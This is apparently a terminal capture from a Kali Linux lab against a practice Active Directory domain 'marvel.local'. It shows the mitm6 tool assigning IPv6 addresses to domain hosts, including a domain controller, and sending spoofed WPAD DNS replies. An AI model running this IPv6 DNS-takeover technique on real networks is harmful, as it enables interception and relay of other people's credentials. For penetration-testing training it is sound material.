 ┌──(root㉿kali)-[/opt/mitm6]
└─# mitm6 -d marvel.local
/usr/local/lib/python2.7/dist-packages/scapy/config.py:411: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support
for it is now deprecated in cryptography, and will be removed in the next release.
  import cryptography
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:df:c7:24]
IPv4 address: 192.168.205.128
IPv6 address: fe80::20c:29ff:fedf:c724
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::4602:1 is now assigned to mac=00:0c:29:00:36:05 host=THEPUNISHER.MARVEL.local ipv4=
IPv6 address fe80::4602:2 is now assigned to mac=00:0c:29:7a:7c:58 host=HYDRA-DC.MARVEL.local ipv4=
Sent spoofed reply for wpad.MARVEL.local. to fe80::4602:1
IPv6 address fe80::4602:3 is now assigned to mac=00:50:56:c0:00:08 host=JASIMS ipv4=
Sent spoofed reply for wpad.marvel.local. to fe80::4602:3
Sent spoofed reply for wpad.MARVEL.local. to fe80::4602:1
Sent spoofed reply for wpad.marvel.local. to fe80::4602:3
Sent spoofed reply for wpad.marvel.local. to fe80::4602:3